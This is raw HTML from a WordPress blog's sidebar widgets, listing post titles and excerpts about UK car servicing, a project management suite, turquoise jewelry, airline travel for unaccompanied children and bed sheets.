				             Written by <a href="https://www.vipspatel.com/profile/buckysmith" title="Posts by buckysmith" rel="author">buckysmith</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/myths-about-car-servicing-in-the-uk/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-14T03:21:08+05:30">January 14, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-14T03:21:08+05:30">January 14, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fmyths-about-car-servicing-in-the-uk%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176183">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="sq_articles-10" class="widget svq-articles-latest"><h3 class="widget-title"><span>Worlwide</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-164784 post type-post status-publish format-standard hentry category-tech-news tag-angular8-and-laravel tag-api-integration tag-bootstrap4 tag-clients-management tag-defect-management tag-incident-management tag-meeting-and-appointments tag-multi-languages tag-project-management tag-project-planner tag-task-management tag-team-management tag-timesheets tag-user-management sticky svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="VipsPMV1.2" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-120x120.png 120w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-55x55.png 55w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-240x240.png 240w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-100x100.png 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-120x120.png.pagespeed.ic.Afaf4388IJ.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="65" src="https://www.vipspatel.com/wp-content/uploads/2020/05/128x65xVipsPMV1.2.png.pagespeed.ic.RHdMyp05jy.webp" class="skip-lazy wp-post-image" alt="VipsPMV1.2" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2.png.pagespeed.ic.MLi6OawAg9.webp 590w, https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-45x23.png.pagespeed.ic.UF5ECZDi3B.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="heading-title-link">
							Affordable and Flexible Project Management Suite						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="screen-reader-link">
						Overview VipsPM &#8211; Project Management Suite is a Powerful web-based Application. VipsPM is a perfect tool to fulfill all your project management needs like managing Projects, Tasks, Defects, Incidents, Timesheets, Meetings, Appointments, Files, Documents, Users, Clients, Departments, ToDos, Project Planning, Holidays and Reports. It has simple yet efficient layout will make managing projects easier than [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/vaghasiyavipulgmail-com" title="Posts by Vipspatel" rel="author">Vipspatel</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2020-05-16T02:52:01+05:30">May 16, 2020</time><time class="modify-date updated hide hidden d-none" datetime="2020-05-16T03:06:37+05:30">May 16, 2020</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Faffordable-and-flexible-project-management-suite%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="164784">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176186 post type-post status-publish format-standard hentry category-goodread svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/the-future-of-car-servicing-in-the-uk/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="509429399_122128743458730309_2367046568839084404_n-1" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n-1-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n-1-768x768.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n-1-1536x1536.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n-1-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n-1-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n-1-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n-1-100x100.jpg 100w, https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n-1-45x45.jpg 45w, https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n-1.jpg 1600w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n-1-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="96" height="96" src="https://www.vipspatel.com/wp-content/uploads/2026/01/96x96x509429399_122128743458730309_2367046568839084404_n-1.jpg.pagespeed.ic.bUhL-vOhR4.webp" class="skip-lazy wp-post-image" alt="509429399_122128743458730309_2367046568839084404_n-1" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-1.jpg.pagespeed.ic.FRilA1vaD4.webp 1600w, https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-1-768x768.jpg.pagespeed.ic.lFqc_kDHeF.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-1-1536x1536.jpg.pagespeed.ic.e72wGEmU67.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-1-700x700.jpg.pagespeed.ic.t_gnwzlu9k.webp 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-1-350x350.jpg.pagespeed.ic.rQPvD7w0AJ.webp 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-1-240x240.jpg.pagespeed.ic.QmQoOZusU0.webp 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-1-120x120.jpg.pagespeed.ic.L2IcMwsIwf.webp 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-1-100x100.jpg.pagespeed.ic.-gJd9EMFOY.webp 100w, https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-1-45x45.jpg.pagespeed.ic.TEe0tJf-v3.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/the-future-of-car-servicing-in-the-uk/" class="heading-title-link">
							The Future of Car Servicing in the UK						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/the-future-of-car-servicing-in-the-uk/" class="screen-reader-link">
						Car servicing in the UK is evolving rapidly due to technology, electrification, and environmental regulations. Key Trends Shaping the Future Electric and Hybrid Growth EVs and hybrids require new skills and specialised servicing. Digital Diagnostics Advanced diagnostics enable faster, more accurate fault detection. Predictive Maintenance Connected cars will alert drivers before issues occur. Sustainable Servicing [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/buckysmith" title="Posts by buckysmith" rel="author">buckysmith</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/the-future-of-car-servicing-in-the-uk/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-14T03:33:23+05:30">January 14, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-14T03:33:23+05:30">January 14, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fthe-future-of-car-servicing-in-the-uk%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176186">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176183 post type-post status-publish format-standard hentry category-goodread svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/myths-about-car-servicing-in-the-uk/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="509429399_122128743458730309_2367046568839084404_n" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n-768x768.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n-1536x1536.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n-100x100.jpg 100w, https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n-45x45.jpg 45w, https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n.jpg 1600w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-120x120.jpg.pagespeed.ic.L2IcMwsIwf.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="96" height="96" src="https://www.vipspatel.com/wp-content/uploads/2026/01/96x96x509429399_122128743458730309_2367046568839084404_n.jpg.pagespeed.ic.bUhL-vOhR4.webp" class="skip-lazy wp-post-image" alt="509429399_122128743458730309_2367046568839084404_n" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n.jpg.pagespeed.ic.FRilA1vaD4.webp 1600w, https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-768x768.jpg.pagespeed.ic.lFqc_kDHeF.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-1536x1536.jpg.pagespeed.ic.e72wGEmU67.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-700x700.jpg.pagespeed.ic.t_gnwzlu9k.webp 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-350x350.jpg.pagespeed.ic.rQPvD7w0AJ.webp 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-240x240.jpg.pagespeed.ic.QmQoOZusU0.webp 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-120x120.jpg.pagespeed.ic.L2IcMwsIwf.webp 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-100x100.jpg.pagespeed.ic.-gJd9EMFOY.webp 100w, https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-45x45.jpg.pagespeed.ic.TEe0tJf-v3.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/myths-about-car-servicing-in-the-uk/" class="heading-title-link">
							Myths About Car Servicing in the UK						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/myths-about-car-servicing-in-the-uk/" class="screen-reader-link">
						There are many myths surrounding car servicing that can mislead UK drivers. Common Car Servicing Myths “Servicing is unnecessary if the car runs fine” “Only dealers can service my car” “Servicing is too expensive” The Truth Explained Regular servicing saves money, protects warranties, and improves safety. Why Myths Persist Lack of information and fear of [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/buckysmith" title="Posts by buckysmith" rel="author">buckysmith</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/myths-about-car-servicing-in-the-uk/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-14T03:21:08+05:30">January 14, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-14T03:21:08+05:30">January 14, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fmyths-about-car-servicing-in-the-uk%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176183">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176180 post type-post status-publish format-standard hentry category-goodread svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/how-to-choose-a-reliable-car-service-garage-in-the-uk/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="500530326_122125893818730309_8924929887040329877_n" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/500530326_122125893818730309_8924929887040329877_n-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/500530326_122125893818730309_8924929887040329877_n-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/500530326_122125893818730309_8924929887040329877_n-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/500530326_122125893818730309_8924929887040329877_n-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2026/01/x500530326_122125893818730309_8924929887040329877_n-120x120.jpg.pagespeed.ic.MuQ28U6kIn.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="500530326_122125893818730309_8924929887040329877_n" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/x500530326_122125893818730309_8924929887040329877_n.jpg.pagespeed.ic.Y6FJNcc_B4.webp 512w, https://www.vipspatel.com/wp-content/uploads/2026/01/x500530326_122125893818730309_8924929887040329877_n-45x56.jpg.pagespeed.ic.YUEDRSfPSU.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/how-to-choose-a-reliable-car-service-garage-in-the-uk/" class="heading-title-link">
							How to Choose a Reliable Car Service Garage in the UK						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/how-to-choose-a-reliable-car-service-garage-in-the-uk/" class="screen-reader-link">
						Selecting the right garage is essential for quality servicing and fair pricing. Key Factors to Consider Certification and accreditations Online reviews and ratings Transparent pricing Warranty on work Questions to Ask Your Garage Are parts genuine or OEM-approved? Is VAT included? Will you contact me before extra work? Red Flags to Avoid Unclear pricing No [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/buckysmith" title="Posts by buckysmith" rel="author">buckysmith</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/how-to-choose-a-reliable-car-service-garage-in-the-uk/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-14T03:06:35+05:30">January 14, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-14T03:06:35+05:30">January 14, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fhow-to-choose-a-reliable-car-service-garage-in-the-uk%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176180">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="sq_articles-11" class="widget svq-articles-liked"><h3 class="widget-title"><span>Trending</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-168008 post type-post status-publish format-standard hentry category-beauty tag-gemstonejewelry tag-jewelry tag-sterlingsilverjewelry tag-turquoise tag-turquoise-jewelry tag-turquoise-ring svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="A Walk Through The Tucson Bead Show-665623f6" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="60" src="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6.jpg" class="skip-lazy wp-post-image" alt="A Walk Through The Tucson Bead Show-665623f6" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6.jpg 750w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-45x21.jpg 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" class="heading-title-link">
							Turquoise Gemstone Jewelry Collection &#8211; Rananjay Exports						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" class="screen-reader-link">
						Turquoise Jewelry is one of the ancient healing stones used for personal adornment and astrological benefits. The rare greenish blue-colored pectolite is celebrated for its enchanting powers among many crystal lovers. It is a hydrated phosphate of copper and aluminum that ranks 5 to 6 on the Mohs hardness scale. It is deemed a protective [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/ashleylop899" title="Posts by ashleylop899" rel="author">ashleylop899</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2022-10-20T10:31:06+05:30">October 20, 2022</time><time class="modify-date updated hide hidden d-none" datetime="2022-10-20T10:31:06+05:30">October 20, 2022</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fturquoise-gemstone-jewelry-collection-rananjay-exports%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="168008">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-167988 post type-post status-publish format-standard hentry category-blog tag-spirit-airlines-unaccompanied-minor svq-article ty-thumb-right">

		
		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/have-you-decided-to-send-your-kid-on-their-most-memorable-major-experience-by-themselves/" class="heading-title-link">
							Have you decided to send your kid on their most memorable major experience by themselves?						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/have-you-decided-to-send-your-kid-on-their-most-memorable-major-experience-by-themselves/" class="screen-reader-link">
						Have you  made the decision to send your child on their most memorable big experience alone? and you&#8217;ve decided that the airline will aid them, but there are still a few things you can do to help prepare them for a successful trip. You can book  Spirit flights for your kids. Only domestic flights inside [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/kays" title="Posts by kays" rel="author">kays</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/have-you-decided-to-send-your-kid-on-their-most-memorable-major-experience-by-themselves/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2022-10-19T12:36:22+05:30">October 19, 2022</time><time class="modify-date updated hide hidden d-none" datetime="2022-10-19T12:36:22+05:30">October 19, 2022</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fhave-you-decided-to-send-your-kid-on-their-most-memorable-major-experience-by-themselves%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="167988">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-167762 post type-post status-publish format-standard hentry category-health tag-bed-sheet-set tag-bed-sheet-sizes tag-bed-sheets tag-best-bed-sheets tag-full-bed-sheet-set tag-king-bed-sheet-set tag-microfiber-bed-sheet tag-microfiber-bed-sheets tag-microfiber-sheets tag-queen-bed-sheet-set tag-twin-bed-sheet-set svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/is-microfiber-bed-sheets-better-than-cotton-sheets/">
